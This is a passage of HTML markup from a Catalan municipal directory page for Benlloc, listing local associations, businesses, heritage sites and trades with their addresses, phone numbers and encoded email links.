                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sants Màrtirs, 19 A</span> <span class="sabai-directory-distance">0.2 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630804132</span><span class="sabai-visible-xs-inline"><a href="tel:630804132">630804132</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;barr&#97;&#64;&#98;&#101;&#110;&#108;&#108;o&#99;.&#101;s" target="_blank">s&#117;barr&#97;&#64;&#98;&#101;&#110;&#108;&#108;o&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/llavador" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.2 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Contemporània/Arquitectura tradicional Els llavadors, coneguts popularment com &#8220;les b...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-22" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-romanesa" title="Associació Romanesa" class=" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Romanesa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Loreto, 18</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609811424</span><span class="sabai-visible-xs-inline"><a href="tel:609811424">609811424</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:subarra&#64;&#98;&#101;&#110;&#108;&#108;oc&#46;&#101;&#115;" target="_blank">subarra&#64;&#98;&#101;&#110;&#108;&#108;oc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#108;a&#109;&#97;&#114;au&#116;&#111;&#64;g&#109;&#97;&#105;l&#46;&#99;o&#109;" target="_blank">c&#108;a&#109;&#97;&#114;au&#116;&#111;&#64;g&#109;&#97;&#105;l&#46;&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ubarra&#64;&#98;e&#110;l&#108;&#111;c&#46;&#101;s" target="_blank">&#115;ubarra&#64;&#98;e&#110;l&#108;&#111;c&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-6" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/praxedes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" alt="Casa Praxedes Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/praxedes" title="Bar Pràxedes" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Pràxedes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">699045071</span><span class="sabai-visible-xs-inline"><a href="tel:699045071">699045071</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-11" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-pitxurrull" title="Associacio cultural Pitxurrull" class=" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associacio cultural Pitxurrull</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/. La Pau s/n</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 54</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964 33 90 54</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">675 97 12 28</span><span class="sabai-visible-xs-inline"><a href="tel:675971228">675 97 12 28</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;ar&#114;&#97;&#64;&#98;enll&#111;c&#46;es" target="_blank">s&#117;&#98;ar&#114;&#97;&#64;&#98;enll&#111;c&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-51" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electromoliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electromoliner" title="Electromoliner" class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electromoliner</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guirarrista Fortea 11. Benlloch</span> <span class="sabai-directory-distance">0.23 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653775693</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653775693</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;o&#108;in&#101;&#114;&#64;&#109;ol&#105;&#110;&#101;&#114;&#46;es" target="_blank">&#109;o&#108;in&#101;&#114;&#64;&#109;ol&#105;&#110;&#101;&#114;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://moliner.es/" target="_blank" rel="nofollow external">http://moliner.es/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques, reparació d&#8217;electrocomèstics, instal·lació d&#8217;aires condic...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/piensos-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span> <span class="sabai-directory-distance">0.24 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-110" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a1cf9ed0ad16ff534241926d8077b691.jpg" alt="Cadema" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea 10, Benlloch</span> <span class="sabai-directory-distance">0.24 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629315290</span><span class="sabai-visible-xs-inline"><a href="tel:629315290">629315290</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;ar&#114;a&#64;b&#101;n&#108;&#108;&#111;c.es" target="_blank">s&#117;&#98;ar&#114;a&#64;b&#101;n&#108;&#108;&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-107" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-manuel-edo-escrig" title="Jose Manuel Edo Escrig" class=" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Edo Escrig</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 41, Benlloch</span> <span class="sabai-directory-distance">0.25 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">669512643</span><span class="sabai-visible-xs-inline"><a href="tel:669512643">669512643</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Demolicions i enderrocs en general   &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-loreto" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span> <span class="sabai-directory-distance">0.25 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-104" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0714070c73fed91a8fcdd132aa8aac50.jpg" alt="Jose Fabregat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" title="Jose Manuel Fabregat Valles" class=" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Fabregat Valles</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Les corregudes 27, Benlloch</span> <span class="sabai-directory-distance">0.26 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609920629</span><span class="sabai-visible-xs-inline"><a href="tel:609920629">609920629</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-103" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/db2e26def4b73f115606de9f698580f9.jpg" alt="Edimas Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" title="Edimas Obras Generales S-L.N.E" class=" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Edimas Obras Generales S-L.N.E</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 11, Benlloch</span> <span class="sabai-directory-distance">0.27 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">647099415</span><span class="sabai-visible-xs-inline"><a href="tel:647099415">647099415</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-17" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/eba776f2b7e656d1f386efd5611ae14b.jpg" alt="Ratafia.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" title="Club excursionista Ratafia" class=" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club excursionista Ratafia</a>            </div>
            <div class="sabai-directory-category">
